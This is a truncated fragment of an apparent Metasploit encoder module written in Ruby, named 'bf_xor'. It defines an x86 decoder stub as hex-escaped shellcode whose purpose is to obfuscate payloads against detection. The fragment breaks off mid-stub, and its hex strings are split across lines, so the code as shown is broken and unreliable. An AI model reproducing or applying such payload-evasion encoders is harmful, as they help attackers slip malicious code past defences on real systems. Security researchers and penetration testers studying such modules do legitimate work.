 ##
# This module requires Metasploit: http//metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Encoder
def initialize
super(
'Name' => 'bf_xor',
'Description' => '',
'Author' => 'François Profizi',
'Arch' => ARCH_X86,
'License' => MSF_LICENSE
)
end
def decoder_stub(state)
stub = ""
stub <<
"\xEB\x62\x55\x8B\xEC\x83\xEC\x18\x8B\x7D\x10\x8B\x75\x0C\x33\xC0\x
89\x45\xFC\x8B"
stub <<
"\xC8\x83\xE1\x03\x03\xC9\x03\xC9\x03\xC9\x8B\xDA\xD3\xFB\x8A\xCB\x
33\xDB\x39\x5D"
stub <<
"\x14\x75\x18\x0F\xB6\x1E\x0F\xB6\xC9\x33\xD9\x8B\x4D\x08\x0F\xB6\x
0C\x08\x3B\xD9"
stub <<
"\x75\x07\xFF\x45\xFC\xEB\x02\x30\x0E\x40\x46\x3B\xC7\x7C\xC8\x3B\x
7D\xFC\x74\x10"
stub <<
"\x83\x7D\x14\x01\x74\x06\x42\x83\xFA\xFF\x72\xAF\x33\xC0\xEB\x02\x
8B\xC2\xC9\xC3"
stub <<